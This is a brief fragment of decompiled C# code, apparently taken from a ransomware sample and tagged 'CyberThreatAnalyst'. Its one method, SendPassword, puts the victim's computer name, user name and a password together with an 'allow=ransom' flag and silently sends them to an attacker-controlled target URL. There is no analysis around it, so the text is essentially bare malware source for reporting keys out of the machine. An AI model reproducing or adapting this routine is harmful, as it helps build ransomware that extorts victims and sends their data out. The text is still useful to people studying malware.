 // Token: 0x0600000F RID: 15 RVA: 0x00002368 File Offset: 0x00000568
public void SendPassword(string password)
{
try
{
string str = string.Concat(new string[]
{
"?computer_name=",
this.computerName,
"&userName=",
this.userName,
"&password=",
password,
"&allow=ransom"
});
string address = this.targetURL + str;
string text = new WebClient().DownloadString(address);
}
catch (Exception)
{
}
}
CyberThreatAnalyst